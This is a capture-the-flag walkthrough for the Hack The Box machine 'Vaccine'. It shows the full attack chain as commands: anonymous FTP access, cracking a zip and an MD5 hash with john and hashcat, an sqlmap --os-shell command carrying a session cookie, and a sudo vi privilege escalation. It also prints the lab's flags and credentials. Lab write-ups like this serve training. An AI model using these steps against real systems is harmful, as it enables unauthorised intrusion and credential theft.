HTB Walkthrough - Vaccine
Tony Harkness
- 2 minutes read - 346 words
Information Gathering
Scanned all TCP ports:
# save target IP as machine variable
export ip='10.129.93.161'
#initial scan
rustscan -a $ip -- -sV --open -oN initial
#nmap results
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Steps 2 Pwn
Testing for anonymous FTP login
- Successful
Downloaded
backup.zipCracked zip password with:
zip2john backup.zip > backup.hash john --wordlist=/usr/share/wordlist/rockyou.txt backup.hashRead
index.phpfile and found creds:#user:md5hash admin:2cb42f8734ea607eefed3b70af13bbd3Cracked md5 hash
echo '2cb42f8734ea607eefed3b70af13bbd3' > admin_hash hashcat -m 0 admin_hash /usr/share/wordlists/rockyou.txt # results admin:qwerty789Logged into website with admin creds
- Site appeared potentially SQL injectable based off the URL address bar
SQLi with sqlmap:
sqlmap -u 'http://10.129.93.161/dashboard.php?search=test' --cookie='PHPSESSID=ri634553jjks4o6sju2667g0it' --os-shellNOTE: Your cookie will be different. You can see this in the browser’s developer tools > Application > Storage > Cookies
Performed priv esc enum
First, searched for user flag
find / -name user.txt 2>/dev/nullUser flag obtained
ec9b13ca4d6229cd5cc1e09980965bf7Tried testing for overly permissive sudo
sudo -lHowever, need password…
Check for password
checked for password in
/var/www/htmlin thedashboard.phpfile first<SNIP> user=postgres password=P@s5w0rd! <SNIP>Password for the
postgresuser retrieved!
Check sudo again…

<SNIP> User postgres may run the following commands on vaccine: (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf <SNIP>
Priv esc time…
checked gtfobins for
viandsudopermissionsthen, ran…
Resolution summary
- Anonymous login via FTP
- Exfilled
backup.zipfile and cracked it to unveiladminweb credentials - Logged in to dashboard as
adminand discovered SQLi - Got OS shell from SQLi
- Retrieved user flag logged in as
postgresqluser - Found
postgresqlpassword in php file - Abused overly permissive sudo permissions on the
Vibinary for an easy priv esc to root - Retrieved
rootflag #pwned
Improved skills
- Using sqlmap to get a rev shell
- Using zip2john and john for the first time in a while
Used tools
- rustscan
- zip2john
- john
- chromium
- sqlmap
- nc
- gtfobins
Trophy
1% better each day
User.txt
ec9b13ca4d6229cd5cc1e09980965bf7
Root.txt
dd6e058e814260bc70e9bbdef2715849